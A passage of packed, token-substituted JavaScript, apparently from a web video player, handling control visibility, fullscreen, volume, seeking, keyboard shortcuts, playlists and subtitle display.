dq=J;if(v.1u.1l==1){if(!o.dO&&!o.5f&&!o.29&&o.1A&&v.1u.da!=1&&!o.4V){1l=H;1o=J;dq=H}F{1l=J;1o=H}if(I(cn)&&!o.4V){1l=cn;1o=!1l}if(v.1u.1l==1&&v.1u.cW==1&&(S.s("1i").K("R")==0||S.s("1e")=="2C")){1l=J;1o=H}if(v.1u.eM==1&&!o.1A){1l=H;1o=J;dq=J}if(v.1u.Sk==1&&!o.8F&&o.1A){1l=J;1o=H}}F{if(S.s("1l")!=1){1o=H}}if(1o&&!o.lB){O(o.1K,{"6E":"7k"});o.lB=H}B a=S.g("1e");if(a=="4o"&&S.s("1i").K("R")==-1){1l=J;1o=H}if(o.4V){if(a=="2C"){if(o.P.1n()==-1){1l=H;1o=J}}}B vp=J;B hp=gb(S);if(S.s("1l")==1){if(S.s("Sj")==1){if(dq||cn||(o.1A&&!o.5f)){!dq&&!cn?\'\':hp=H}}if(S.s("Sh")==1){if(o.1A&&!o.5f){hp=H}}if(S.s("CY")==1||S.s("D6")==1||S.s("ET")==1){lv=H}}if(hp){1l=H;1o=J}F{!1l?1o=H:\'\'}if(S.s("1e")=="1U"){if(S.s("1l")==1&&S.s("g6")==1){1l=H;1o=J;if(!dq&&(o.8y||o.cr)&&!cn&&S.s("cM")!=1){1l=J;1o=H}F{vp=H}}}if(o.bs||(!o.1C&&v.1u.1l==1&&v.1u.vA==1)||(!o.8F&&v.1u.1l==1&&v.1u.Fr==1)){if(S.s("1i").K("R")>-1||S.s("1i").K("2H")>-1){1l=H;1o=J}if(v.1u.da==1&&!o.29){1l=J;1o=H}}if(1f){if(1f.g("1o")&&v.1f.9P!=1){dq=J;cn=J}}if(W&&o.2R){if(v.W.Sg==1){if(o.2R.E8()){L}}}if(a=="2P"){if(I(o.2P)){if(o.2P.4I()){1l=H;1o=J;S.22("5G","1N")}}}if(a=="W"||a=="7A"||a=="dH"||S.s("E7")==1){if(W){if(W.4I()&&S.s("E7")!=0){1l=H;1o=J;S.22("5G","1N")}}F{1l=H;1o=J}}if(o.Sx==1){1l=H;1o=J}if(vp){B cc=vq(S);if(cc){cc.y>0?S.22("y0",cc.y):\'\';O(S.c(),{"1i":"2h","1d":S.g("y0")})}}if(1l){a1(S,(vs?H:J))}if(1o){EJ(S)}if(S==bg){if(!1l&&1o){gJ();6J(7e);8g=J;gr==0?js("ui",1):\'\';gr=1;o.5V&&o.9C?o.5V.1o():\'\'}if(1l&&!1o&&!o.4V){o.P.vt();bW();3c(7e);8g=H;gr==1?js("ui",0):\'\';gr=0;o.5V&&o.9C?o.5V.1l():\'\'}if(W){if(v.W.9P==1&&!W.4I()){if(1o||o.bs){if(v.W.Dy==1&&o.29){}F{if(!W.g("1o")){if(v.W.Dx==1){!o.1A?W.1o():\'\'}F{W.1o()}}}}F{if(1l&&W.g("1o")){W.1l()}}}}}};E gb(S){B x=J;B a=S.g("1e");if(S.s("1l")==1){if(S.s("tD")==1){o.1A?x=H:\'\'}if(S.s("eM")==1){!o.1A?x=H:\'\'}if(S.s("SO")==1){o.1k.bB?x=H:\'\'}if(S.s("SN")==1){o.1k.2k?x=H:\'\'}if(S.s("D6")==1){if(o.3m>S.s("D3")){S.22("cM",1);x=H}F{S.22("cM",0)}}if(S.s("SM")==1&&!8k){x=H;o.sV=1}if(S.s("CY")==1){if(o.3m<=S.s("Dd")){S.22("cM",1);x=H}F{S.22("cM",0)}}if(S.s("SL")==1){o.1C?x=H:\'\'}if(S.s("DX")==1&&S.s("Dw")>0){if(o.P.Y()>=S.s("Dw")){x=H}}if(S.s("Ft")==1&&S.s("Dq")>0){if(o.P.Y()<S.s("Dq")){x=H}}if(S.s("SK")==1){if(o.1C||!o.3r||o.P.5M()){x=H}if(o.3r){if(o.3r.ac().t==0){x=H}}}if(S.s("vA")==1){!o.1C?x=H:\'\'}if(S.s("kV")>0){x=H}if(S.s("SI")==1){if(I(S.s("Dg"))){3o[S.s("Dg")]?x=H:\'\'}}if(S.s("SA")==1){if(!I(S.s("8r"))){x=H}}if(S.s("SH")==1){if(I(S.s("Ec"))){!3o[S.s("Ec")]?x=H:\'\'}}if(S.s("SG")==1&&o.1k.54){!o.1C||o.nQ?x=H:\'\'}if(S.s("SE")==1){!o.P.8c()?x=H:\'\'}if(S.s("SD")==1){!o.P.5M()?x=H:\'\'}if(S.s("SC")==1){!o.5f?x=H:\'\'}if(S.s("SB")==1){!o.29?x=H:\'\'}if(S.s("ET")==1){o.29?x=H:\'\'}if(S.s("Sd")==1){!o.3y?x=H:\'\'}if(S.s("RT")==1){o.P.5M()&&o.P.bc().K("?uD")==-1?x=H:\'\'}if(S.s("yt")==1){6c(o.2b)?x=H:\'\'}if(S.s("Fr")==1){!o.8F?x=H:\'\'}if(S.s("Sc")==1){o.8F?x=H:\'\'}if(S.s("RQ")==1){o.n2?x=H:\'\'}if(S.s("RP")==1){!o.n2?x=H:\'\'}if(S.s("G3")==1){if(S.g("fW")){x=H}}if(S.s("RM")==1){!o.ab?x=H:\'\'}if(S.s("RK")==1){o.ab?x=H:\'\'}if(S.s("RH")==1){if(v.4i==1&&v.d9==1){if(o.2j=="4g"&&!I(v.2b)&&v.tu==0){if(!o.1C||o.P.6z()=="8c"){if(v.2b==\'\'){}F{x=H}}}}}}if(a=="4o"){B lu=S.s("2Z");if(lu){if(lu=="3n:5J"||lu=="5J"){if(!o.5J&&!o.ha){x=H}}if(lu=="3n:91"){if(!o.91||(!o.1C&&v.4i==0)){x=H}}if(lu=="3n:Eo"){if(!o.n2){x=H}}if(lu.K("6m")>-1){if(!o.6m){x=H}}if(ir([lu],"7a")&&!ir([lu],"js:")){B sk=J;if(I(v.7a)){if(!o.e5){1L Ej==\'E\'?o.e5=1w Ej():\'\'}if(o.e5){sk=o.e5.RG(S)}}!sk?x=H:\'\'}}}if(a=="W"||a=="7A"||a=="dH"){if(W){if(W.4I()){x=H}}F{x=H}}if(a=="1f"){if(1f){if(1f.4I()){x=H;o.2j!=\'1G\'?S.22("5G","1N"):\'\'}}F{x=H}}if(S.g("1D")=="1E"){if(S.g("Q")==0){x=H}}if(S.g("1f#")){if(!S.g("22#42")){x=H}}if(S.s("3T")==1){B cb=1Q.8M("RF"+v.id);if((o.P.1n()==0&&o.P.Y()==0)||!o.4H||!6c(cb)||!o.RD){x=H}}if(S.s("vv")==1){!x?S.22("vv",1):\'\'}if(a=="1n"){if(o.P.5M()){x=H}}if(S.g("1a")=="tF"&&o.1k.2k){if(o.bs&&o.1k.am){x=H}}L x}E a1(S,tJ){if(S.g("1o")){if(o.a7||S.s("5G")=="1N"||tJ){S.22("2n",J)}F{EH(S)}S.22("1o",J)}};E EJ(S){if(!S.g("1o")){if(S.s("5G")=="1N"||o.a7){S.22("2n",H);if(o.a7&&S.g("1a")!=\'bg\'){S.22("1z",1)}if(S.g("1e")=="1U"){if(o.g4){tC(S)}}}F{EF(S)}if(S.s("1e")=="1U"){o.R.3X(o.3y?0:v.1U)}if(S.s("1e")=="2C"){o.U.tE()}S.22("1o",H)}};E EH(S){ts(S.g("1a"));B 5D="ho|";B 5u="0|";B 1l=1;B a=S.s("5G");B p=S.s("1i");if(a=="1H"){5D+="1H|";5u+="0|"}if(a=="1i"){if(p.K("2g")>-1&&p.K("R")==-1){5D+="x|";5u+=4U(o.3m+S.g("X"))+"|"}if(p.K("Z")>-1){5D+="x|";5u+=4U(-S.g("X"))+"|"}if(p.K("1d")>-1){5D+="y|";5u+="0|"+(-S.g("1b"))+"|"}if(p.K("2H")>-1||p.K("R")>-1||p=="cY"){5D+="y|";if(S.g("1e")=="2C"||S.g("1e")=="1U"){5u+=4U(o.4F+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5u+=4U(o.4F+S.g("1b"))+"|"}}if(p=="8a"){5D+="1H|";5u+="0|"}}B m=1w 5z({"mc":S,"me":S.g("1a"),"1D":5D.1q(0,5D.Q-1),"to":5u.1q(0,5u.Q-1),"1l":1l})};E EF(S){ts(S.g("1a"));B 5D="";B 5u="";B a=S.s("5G");B p=S.s("1i");if(S.g("1z")!=1){5D="ho|";5u=(S.g("1a")==\'bg\'?v.1u.a:"1")+"|"}if(a=="1H"){if(S.g("3f")!=S.s("1H")){5D+="1H|";5u+=S.s("1H")+"|"}}if(a=="1i"){if(p=="8a"){if(S.g("3f")!=S.s("1H")){5D+="1H|";5u+=S.s("1H")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5D+="y|";5u+=S.g("y0")+"|"}}F{5D+="x|y|";5u+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5D!=""&&5u!=""){B m=1w 5z({mc:S,me:S.g("1a"),1D:5D.1q(0,5D.Q-1),to:5u.1q(0,5u.Q-1),1o:1})}F{S.22("2n",H)}};G.jc=E(1a,1D,tJ){B 4X=J;B 2E=J;B S=b[1a];B 1e=S.g("1e");B 2Z=S.s("2Z");if(1D=="6x"){if(o.g4){if(1e=="1U"||1e=="4Z"||1e=="9w"){o.8y=H;o.cr=H;4X=H;46();if(v.ee.EC==1){B bl=6Y("1e","2C");if(bl){3c(bl.c())}}}}if(1f&&v.1f.ej==1&&((1e=="1f"||2Z.K("EB")==0)||2Z.K("1f:")==0)){2X(o.ei);if(!1f.g("1o")||lQ!=S){4O(S,1D);o.ec=1e+2Z;1B(E(){o.ec=1X},4f)}}if(W&&v.W.ej==1&&1e=="W"){2X(o.tM);if(!W.g("1o")||lQ!=S){4O(S,1D);o.ec=1e;1B(E(){o.ec=1X},4f)}}}if(1D=="5B"){if(o.g4){if(1e=="1U"||1e=="4Z"||1e=="9w"){o.8y=J;o.cr=H;1B(E(){if(!o.8y){o.cr=J;if(!8g){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1U"){a1(b[x]);2A()}if(b[x].g("1e")=="2C"){if(v.ee.EC==1){6J(b[x].c())}}}}}}},4f)}}if(1e=="2C"){o.U.6u(1)}if(v.1f.ej==1&&((1e=="1f"||2Z.K("EB")==0)||2Z.K("1f:")==0)){2X(o.ei);o.ei=1B(E(){if(!o.3u){bW(1)}},(v.1f.eo>0?v.1f.eo*2o:2o))}if(W&&v.W.ej==1&&1e=="W"){2X(o.tM);o.tM=1B(E(){if(!o.3u){W.g("1o")?W.1l(1):\'\'}},(v.W.eo>0?v.W.eo*2o:2o))}}if(4X){1B(2A,10)}};G.jT=E(){if(o.5g&&!o.29&&!o.a7){o.U.5g(J);o.5g=J}if(o.2b){if(v.kq>-1&&6c(o.2b)){O(o.2b,{1z:v.l8})}}if(o.1A&&v.ED==1&&v.RR!=0){o.U.2V()}if(v.1u.8Z>0){2X(o.Ez);o.Ez=1B(46,v.1u.8Z*2o)}F{46()}};G.x5=E(){if(o.2b){if(v.kq>-1&&6c(o.2b)){O(o.2b,{1z:v.kq})}}if(!o.1A&&v.ED==1){o.U.2D()}46();eS(J)};G.eW=E(aq,au){B y;V(B x in b){if(b.2p(x)){y=b[x].g("1e");if(y=="2C"||y=="1U"){b[x].eW(aq,au)}}}};G.tB=E(){if(v.1u.1l==1){if(v.1u.da==1&&!o.29){L}if((!o.5f||o.1k.2k)&&o.P.6z()=="7p"){o.5f=H;46();o.1k.2k?1B(E(){o.5f=J},4f):\'\'}if(v.1u.gj==1){jm();dQ()}eS(J)}};G.fA=E(aq,au){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="2C"||b[x].g("1e")=="1U"){b[x].fA(aq,au)}}}};G.i1=E(Y,1n,Ex){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="2C"){b[x].6u(Y,1n,Ex)}if(b[x].g("1e")=="Y"){ko(b[x],Y,1n)}if(b[x].s("Ds")==1){b[x].vd()}if(b[x].s("E0")==1){if(!b[x].g("1o")&&8g){}F if(b[x].g("1o")==gb(b[x])){46()}}}}};E eS(x){if(v.1u.1l==1){x?bW():\'\';if(v.1u.cW==1){if(!o.1A&&v.1u.eM==1){x=H}if(x&&!o.tU){O(o.1u,{"1d":bg.h()})}if(!x&&o.tU){O(o.1u,{"1d":0})}o.tU=x}}}E gJ(){8g=J;o.P.gJ();if(o.tj){o.tj=J;2A();1B(2A,cJ)}}E ko(x,Y,1n){if(v.4w>0){Y-=v.4w;1n-=v.4w}B y=4S(Y);if(x.s("Dl")=="1"){y=4S(1n-Y)}if(x.s("RU")=="1"){if(x.s("RW")=="1"){y=y+(1n>0?\' \'+2F(x.s("SS"))+\' \'+4S(1n):\'\')}F{Y==0?y=4S(1n):\'\'}}x.6p(y)}G.sS=E(Y,1n){B x=6Y("1e","2C");if(x){x.Bw(Y,1n)}};G.i5=E(y){if(o.P.1n()>0){B x=6Y("1e","2C");if(x){x.i5(y)}}};G.8Q=E(){if(!8k){if(v.fu==1){2X(jY);jY=1B(8Q,4f)}F{8Q()}}};E 8Q(){if(!8k){js("Se");8k=H;B x=6Y("1e","dD");if(x){x.yh();if(v.Eu==1&&o.1A){1B(Ev,2o)}}o.sV?46():\'\'}}E Ev(){if(o.1A&&8k){o.U.8j()}}G.Em=E(y){V(B x in b){if(x==y){b[x].22("3c")}}};G.6Q=E(Y,1n){2X(jY);if(8k){js("8i");B x=6Y("1e","dD");if(x){x.gQ();if(v.Eu==1&&o.1A){o.U.d2()}}8k=J;o.sV?46():\'\'}};G.j3=E(){B x=6Y("2Z","1U 9e");if(x){x.22("6J");x.6p(2F(\'1U\')+\' \'+(o.3y?0:2B.uJ(v.1U*1m))+\'%\');2X(o.j3);o.j3=1B(Eg,2o)}};E Eg(){B x=6Y("2Z","1U 9e");if(x){x.6p(\'\');x.22("3c");2X(o.j3)}}G.3N=E(Y,1n){if(v.4w>0){Y-=v.4w;1n-=v.4w}V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="2C"){1n>0?b[x].22("2v",Y/1n):\'\';b[x].xI()}if(b[x].g("1e")=="Y"){ko(b[x],Y,1n)}if(b[x].g("1e")=="5p"){b[x].22("vm",0.5);b[x].22("eG",0)}}}};G.4c=E(Y,1n){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1n"){if(v.4w>0){1n-=v.4w}b[x].6p(4S(1n))}if(b[x].g("1e")=="2C"){b[x].6u(Y,1n);b[x].wI(1n)}if(b[x].g("1e")=="Y"){ko(b[x],Y,1n)}}}};G.8l=E(){1f.g("1o")?1f.1l():1f.1o()};G.bw=E(){if(1f){if(o.4x){L o.4x.6c()}F{L 1f.g("1o")?H:J}}F{L J}};G.ks=E(x){if(1f){1f.5y(x)}};G.bW=E(){bW()};G.ST=E(x){if(1f){1f.Ei(x)}};G.yd=E(){if(1f){1f.i9()}};G.ye=E(x){if(1f){L 1f.Ek(x)}};E bW(x){if(1f){1f.g("1o")?1f.1l(x):\'\'}o.4x?o.4x.1l():\'\'};G.bv=E(){if(W){if(W.g("1o")){W.1l(1)}F{W.1o()}}};G.kA=E(){if(W){1B(E(){W.1o()},1m)}};G.do=E(){if(W){L W.g("1o")?H:J}F{L J}};G.fP=E(x){L W?W.g(x):\'\'};G.6e=E(x){if(W){W.sZ(x)}};G.Ee=E(x){if(W){W.El(x)}};G.bR=E(){if(W){W.bR()}};G.jF=E(){if(W){W.jF()}};G.iM=E(){iM()};E iM(){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="7A"){O(b[x].c(),{"1z":(!W.dz()?0.5:1)})}if(b[x].g("1e")=="dH"){O(b[x].c(),{"1z":(!W.e6()?0.5:1)})}}}}G.dz=E(){if(W){L W.dz()}F{L J}};G.e6=E(){if(W){L W.e6()}F{L J}};G.jU=E(){if(W){L W.jU()}F{L J}};G.n9=E(){if(W){W.n9()}};G.cD=E(){if(W){W.cD()}};G.En=E(x){if(x&&W){W.iw(x)}};G.Ep=E(x){if(x&&W){W.jV(x)}};G.Eq=E(x){if(x&&W){O(W.co(),{"TA":"1N","2N-2g":W.s("7c")});1Q.8M(x).1M(W.co());3c(W.c())}};G.TR=E(){};G.t9=E(x){if(1f){1f.5F();1f.g("1o")?1B(E(){1f.1l()},4t):\'\'}};G.iG=E(){if(1f){1f.5F()}if(o.4x){o.4x.eQ()}};G.iH=E(x){if(1f){1f.ef()}2A();46()};G.jE=E(x){if(1f){1f.iX(x);1f.g("1o")?1f.1l():\'\'}if(o.4x){o.4x.eQ()}x=="4G"?tc():\'\'};E tc(){if(o.fQ){B x=4q(o.eH/o.4W.6w(-1)[0],1).v4(1);V(B i in b){if(b.2p(i)){if(b[i].s("dg")=="4G"&&o.eH){b[i].6u(x,1)}if(b[i].s("2Z")=="3n:4G,1.0"){b[i].vF(x)}}}}}G.td=E(x){if(1f){1f.iX("6Z")}if(o.4x){o.4x.eQ()}};G.bN=E(){if(1f){1f.9j();1f.g("1o")?1B(E(){1f.1l()},4t):\'\'}if(o.4x){o.4x.eQ()}if(o.4V&&o.4H){o.3T.94()}};G.tf=E(){o.4x?o.4x.1l():\'\';if(1f){1f.tf()}};G.iP=E(ke,2n,9s){V(B x in b){if(b.2p(x)){if(b[x].g("1e")=="1f"){if(b[x].s("es")==1){b[x].yA()}}if(b[x].g("Gw")=="1f#"+ke){b[x].22("22#42",2n);if(b[x].g("1D")=="1E"){if(9s){b[x].6p(tg(9s))}}F{if(v.1f[\'1f\'+ke+\'1e\']=="2e"){if(9s==2F("7T")){b[x].bu(0)}F{b[x].bu(1)}}2A()}bq(b[x])}}}};G.Fc=E(){if(1f){1f.5F();1f.iX("6Z");1f.iX("6f")}};G.jl=E(){B x=6Y("1e","2C");if(x){x.jl()}};G.4X=E(){2A();if(8g){o.tj=H}};G.vG=E(x){if(!8g||x==1){2A();46()}F{v.1u.tl=H}};G.tm=E(){B b=6Y("1D","O");if(b){b.yM()}};G.4C=E(){46();2A();46();if(o.bs){3c(7e)}F{!8g?6J(7e):\'\'}};G.wb=E(1c){if(cQ==v.id&&v.1P.on==1){B x=1c.F9;B y=J;if(x==1S){x=1c.F0}if(I(o.1Y)||I(o.7q)||o.va==1){L J}if(o.1A&&v.1P.hR==1){y=H}if(((v.1P.8z==1&&x==32)||(v.1P.TM==1&&x==13))&&(o.6n||o.5f||y)){if(v.1P.2G==1){7m(\'1A\',o.1A?0:1)}o.U.cL();1c.8T();L J}!v.1P.jy?v.1P.jy=0.2:\'\';!v.1P.1H?v.1P.1H=5:\'\';if(v.1P.Fh==1&&(o.6n||y)){if(o.P.1n()>0){V(B i=48;i<58;i++){if(x==i){o.U.3N((o.P.1n()*(x-48)*10)/1m,H)}}}}if(x==39&&(o.6n||y)){ib(v.1P.uP)}if(x==37&&(o.6n||y)){ij(v.1P.uP)}if(x==38&&(o.6n||y)){ib(v.1P.uR)}if(x==40&&(o.6n||y)){ij(v.1P.uR)}if(x==TC&&(o.6n||y)){ib(v.1P.Fq)}if(x==TT&&(o.6n||y)){ij(v.1P.Fq)}}};E 6Y(y,z){V(B x in b){if(b.2p(x)){if(b[x].s(y)==z){L b[x]}}}}G.TK=E(x,y){x==1?ib(y):ij(y)};E ib(x){if(x=="7A"){if(o.W){o.R.bR()}F{x="47"}}if(x=="47"){if(o.P.1n()>0){if(o.P.Y()+4q(v.1P.47)<o.P.1n()){o.U.3N(o.P.Y()+4q(v.1P.47),H)}}}if(x=="1U"){o.U.3X(4q(v.1U)+4q(v.1P.jy));1c.8T()}if(x=="1H"){o.P.1H(v.1P.1H/1m);1c.8T()}if(v.1P.2G==1){7m(x,1)}}E ij(x){if(x=="7A"){if(o.W){o.R.cD()}F{x="47"}}if(x=="47"){if(o.P.1n()>0&&o.1C){o.U.3N((o.P.Y()-v.1P.47>=0?o.P.Y()-v.1P.47:0),H)}}if(x=="1U"){o.U.3X(4q(v.1U)-4q(v.1P.jy));1c.8T()}if(x=="1H"){o.P.1H(-v.1P.1H/1m);1c.8T()}if(v.1P.2G==1){7m(x,0)}};G.wl=E(1c){if(cQ==v.id){B x=1c.F9;if(x==1S){x=1c.F0}if(x==57){if(v.1p==1){}}if(o.29&&x==27){o.U.8n()}if(I(o.1Y)||I(o.7q)){L J}if(v.1P.f==1&&x==70&&v.fu!=1&&(o.6n||o.5f)){if(v.1P.2G==1){7m(\'29\',o.29?0:1)}o.29?o.U.8n():o.U.8e()}if(v.1P.m==1&&x==77&&(o.6n||o.5f)){if(v.1P.2G==1){7m(\'4Z\',o.3y?1:0)}o.3y?o.U.5W():o.U.5b()}}};G.44=E(){3F(o.j6);V(B x in o){if(x.K("18")==0&&x.K("EI")>-1){3F(o[x])}}V(B i=0;i<dR.Q;i++){1a=dR[i];if(b[1a]){b[1a].44()}}if(1f){1f.44()}if(W){W.44()}bg.44();if(7e.5c==o.1K){o.1K.3g(7e)}F{o.1u?o.1u.3g(7e):\'\'}};G.jm=E(){jm()};G.jn=E(){jn();46()};G.dQ=E(){dQ()};G.jI=E(){L 8g}};B EX=E(1a){B i;B C=[];B w;B h;B vB=0;B bg;B kw;B 8A;B lf=0;B 42=H;B FV=J;B 3f=1;B 3j=1;B 2t;B ge;B 2K;B 7G;B 1e;B 9l=\'\';B x0;B y0;B on;B 6x=J;B bt=J;B dA=0;B Ue;B Ud=0;B eI=0;B E5=0;B ht=0;B nu=J;B Gj=J;B fW=J;B 3i=J;B gy;B es;B lc;B vc=J;C=9L(C,e3.S);C=9L(C,v[1a]);B U=[C.1e];1e=U[0];I(C.EZ)?U[1]=C.EZ:\'\';I(C.F2)?U[1]=C.F2:\'\';I(C.1J)?C.1E=C.1J:\'\';if(3p(C.F6)){o.h5?C.1H=C.F6:\'\'}if(1e=="2P"){o.eU=H}if(I(C.2Z)){if(C.1D=="1E"&&C.2Z!=\'\'){if(I(v[C.2Z+\'1E\'])){C.1E=v[C.2Z+\'1E\']}}if(C.2Z.K("1f#")==0){9l=C.2Z;if(C.2K==\'\'&&9l.K(",")==-1){C.2K=2F(v.1f[\'1f\'+9l.1q(9)+\'1e\'])}}if(C.2Z.K("6m")>-1){v.F7=H}if(C.2Z.K("2P:")>-1){o.eU=H}if(C.2Z=="U9"){C.U8=1w U7(C)}}B 6X=C.2K?C.2K.2w("///"):[];if(C.Dm==1){C.1D="1E";C.1E=gn(0)+(U.Q>1?\'///\'+gn(1):\'\');if(3p(C.ay)){C.1t=C.ay}}B tr=0;B 2G=1w 9D();B 1r=1w 9D();B ce=1w 9D();B U5=1w 9D();B gU=0;B aC;if(C.1D=="1E"){if(C.4l){if(I(v[C.4l+\'1E\'])){C.1E=v[C.4l+\'1E\']}}if(I(C.1E)){2G[0]=4u(C.1E);C.nD=C.1E.Q;B uc=[\'/\',\'|\',\'-\'];uc.K(C.1E.1q(-1))>-1?C.vP=C.1E.1q(-1):\'\';uc.K(C.1E.1q(0,1))>-1?C.vT=C.1E.1q(0,1):\'\';if(1e=="Y"||1e=="1n"){if(C.1E.K(\'0:\')==0){C.nB=H}if(C.1E.2w(":").Q==3){C.Gb=H}F{if(C.1E.K(\'bz:bz\')>-1){C.Gc=H}}if(C.kT==1){v.kT=1}}if(C.Dl==1&&C.1E.K("-")==0){C.Gf=H}if(C.1E.K("///")>0&&(1e=="4o"||C.Dm==1)){C.eC=C.1E.2w("///");C.1E=2G[0]=C.eC[0]}}if(v.ug==1){1B(8C,1m);1B(8C,4f);1B(8C,2o)}}F{if(I(C.1r)){2G[0]=C.1r;if(2G[0].K("///")>0&&2G[0].K("iR")==-1){2G=C.1r.2w("///")}if(I(C.l7)){2G[1]=C.l7}if(C.n4==1){if(3p(C.Dn)){2G.2I(C.Dn);gU=2G.Q-1}}}}if(1e=="4o"){if(C.U2==1&&I(C.jM)){C.ty=C.2Z}}B 18=1R("26");if(C.1i==\'cY\'){o.cY.1M(18)}F{if(C.1i.K(\'R\')>-1&&v.1u.1l==1&&v.1u.cW==1){o.1u.1M(18)}F{o.1K.1M(18)}if(1e=="dD"&&C.U1==1){18.C.5i=DV}}B kw=1R("26");18.1M(kw);B cK=1R("26");O(cK,{"1i":"2h","Z":0,"1d":0});18.1M(cK);O(18,{"1i":"2h","Z":0,"1d":0,"1z":1,"d5":"lL","uX":"gA"});if(3p(C.4l)){3S(18,{"id":(v.id+"6s"+"9B"+C.4l)})}if(C.Ds==1){O(cK,{"5I":"2M 0.2s 2Y"})}if(2G.Q>0){V(i=0;i<2G.Q;i++){1r[i]=1R("26");O(1r[i],{"1i":"2h","1d":0,"Z":0,"7n":"1N","1z":C.a,"5I":"1z 0.1s 2Y,2M 0.1s 2Y"});if(C.1D=="dZ"&&C.2T!=\'\'){if(3p(C.4l)){3S(1r[i],{"id":(v.id+"gV"+C.4l+"D2")});if(v[C.4l+\'2T\']){C.2T=v[C.4l+\'2T\']}}if(C.2T.K(".uQ")>-1||C.2T.K(".jf")>-1||C.2T.K(".92")>-1||C.2T.K("iR")>-1){C.2T.K("//")==-1&&C.2T.K("iR")==-1?C.2T=\'//\'+C.2T:\'\';B z=1R("3U");C.8H=1;z.1v("dP",tY);z.2T=C.2T;1r[i].1M(z);C.w=1r[i].2a;C.h=1r[i].2S;if(C.Dt>0){O(z,{1b:C.Dt})}}}if(C.1D=="1E"){O(1r[i],{"1t":(C.1t),"d5":C.dL*3h(v.7N,1),"vj":fF(C.4d),"g5-fM":C.hP+\'px\',"2N":"0 cG 0 cG","aE-8z":"cU"});if(o.h5){if(3p(C.Du)){O(1r[i],{"d5":C.Du*3h(v.7N,1),})}}if(C.2v==1){if(C.1E.K("<a ")>-1||1a=="bO"){O(1r[i],{"7n":"2x"})}}if(C.Dv==1){O(1r[i],{"4d-gs":"Dv"})}2G[i]==\'5p\'?2G[i]=2F("5p"):\'\';1r[i].1V=vr(2G[i]);1B(vM,1m);C.w=1r[i].2a;C.h=1r[i].2S;if(3p(C.4l)){3S(1r[i],{"id":(v.id+"gV"+C.4l+"TY")})}}if(C.1D=="O"){o.1C?1B(vk,4t):\'\'}B 8Y=2G[i].6I();if(8Y.K(\'B:\')==0){8Y=3h(1O[8Y.1q(4)],\'\')}B k1=8Y.K(\'<2y\')>-1||8Y.K(\'<TW\')>-1;if(C.1D=="2y"&&(8Y.K(\'<g>\')>-1||k1)){if(1e=="4Z"||1e=="4o"){8Y=8Y.1Z(/n1/g,\'n1\'+v.id+1a)}if(8Y.K(\'4a\')>-1){bL(1r[i])}1r[i].1V=(!k1?"<2y X=\'20\' 1b=\'20\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'>":\'\')+8Y+(!k1?"</2y>":\'\');1r[i].2a>20?C.w=1r[i].2a:\'\';1r[i].2S>20?C.h=1r[i].2S:\'\';O(1r[i],{"X":C.w,"1b":C.h});if(C.ay!=-1){nf(1r,C.ay)}if(3p(C.4l)){3S(1r[i],{"id":(v.id+"gV"+C.4l+"D2"+i)})}}cK.1M(1r[i]);i>0?1l(1r[i]):\'\'}aF();lc?tY():\'\';if(C.2Z=="3T"){C.3T=1;C.1l=1;o.3T?1r[0].1V=o.3T.l6(C.ay!=-1?C.ay:\'#3M\'):\'\';if(o.1k.2k){1r[0].CW=uS;1r[0].Tb=5K;1r[0].uB=uW}F{1r[0].ix=6o;1r[0].iA=5K;1r[0].hc=cl}}F{if((bg.2a*C.1H<35||bg.2S*C.1H<35)&&C.1D!=\'1E\'){vl();bL(8A)}F{bL(bg)}}if(1e=="4o"){B lu=\'\';if(C.f6==1&&I(C.2Z)){lu=C.2Z;if(lu.K("3n:")==0){B 1I=lu.1q(4).2w(",");if(1I.Q==2){B uC=1I[1].2w("/");if(uC.Q==2){1I[0]==\'hd\'?1I[0]="4B":\'\';if(v[1I[0]]==uC[1]){C.a=1;O(1r[0],{"1z":C.a})}}}}if(lu=="DT"||lu=="4D"){o.U.dK();18.C.5i=DV;o.va=1}}if((C.1l==1&&(C.DX==1||C.Ft==1))||lu.K("7a")==0){C.E0=1}}if(1e=="1f"&&C.es==1){es=1w Tx(18,bg,C)}if(C.2v==0){w6(18)}if(C.8H==1){1l(bg)}if(C.2t==1){mh()}if(C.1i.K("2g")>-1){eI=1}if(C.1i.K("1d")>-1){E5=1}if(C.1i.K("2H")>-1||C.1i.K("18")>-1){ht=1}2A();B t=\'\';if(C.ai!=0){t+="nT("+C.ai+"sX)"}if(C.Tn==1){t+=" 3f(-1)"}if(C.Tm==1){t+=" 3j(-1)"}if(t!=\'\'){O(cK,{"2M":t})}if(1e=="dD"){gQ()}B 1I=[];B i;if(1e=="W"){1I=[\'f0\',\'Ea\',\'l4\',\'E3\',\'uU\',\'l5\'];V(i=0;i<1I.Q;i++){if(I(C[1I[i]])&&!I(v.W[1I[i]])){v.W[1I[i]]=C[1I[i]]}}}if(1e=="1J"){1I=[\'kH\',\'v6\',\'v0\'];V(i=0;i<1I.Q;i++){if(I(C[1I[i]])&&!I(3o[1I[i]])){v[1I[i]]=C[1I[i]]}}}C.k3==1?8u():\'\';if(1e=="4o"&&C.on==0){3c(18)}if(C.1l==1&&C.kV>0){1B(DH,C.kV*2o)}}E DH(){C.kV=-1;o.R.4C()}E vl(){if(8A){8A.5c.3g(8A)}8A=1R("26");O(8A,{"1i":"2h","1d":0,"Z":0,"X":C.1D=="dZ"?bg.2a:(bg.2a>35?bg.2a:35)*C.DI,"1b":C.1D=="dZ"?bg.2S:(bg.2S>35?bg.2S:35)*C.tW});C=4Q(C,\'gL\',\'gL\');18.1M(8A)}E 